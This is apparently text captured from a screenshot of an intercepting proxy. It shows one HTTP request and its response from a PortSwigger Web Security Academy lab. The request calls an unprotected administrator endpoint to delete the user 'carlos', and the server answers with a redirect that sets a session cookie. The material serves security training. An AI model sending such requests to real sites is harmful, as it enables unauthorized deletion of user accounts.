 Request
Pretty Raw Hex
\n
1 GET /administrator-panel/delete?username=carlos HTTP/2
2 Host: 0a0c002d0393286882cf74dc00620067.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /administrator-panel
3 Set-Cookie: session=tVCqDlAuv2NiLq3UBlFv
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7